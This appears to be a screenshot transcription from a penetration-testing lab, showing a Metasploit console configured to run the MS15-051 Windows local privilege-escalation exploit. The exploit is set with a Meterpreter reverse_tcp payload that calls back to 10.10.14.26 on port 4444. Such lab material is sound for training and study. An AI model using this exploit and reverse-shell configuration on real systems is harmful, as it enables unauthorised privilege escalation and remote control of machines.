 msf exploit(windows/local/ms15_051_client_copy_image) > show options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.26      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows x86
msf exploit(windows/local/ms15_051_client_copy_image) >